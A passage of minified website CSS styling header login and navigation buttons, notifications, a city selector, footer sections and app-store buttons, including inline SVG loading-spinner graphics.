Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg 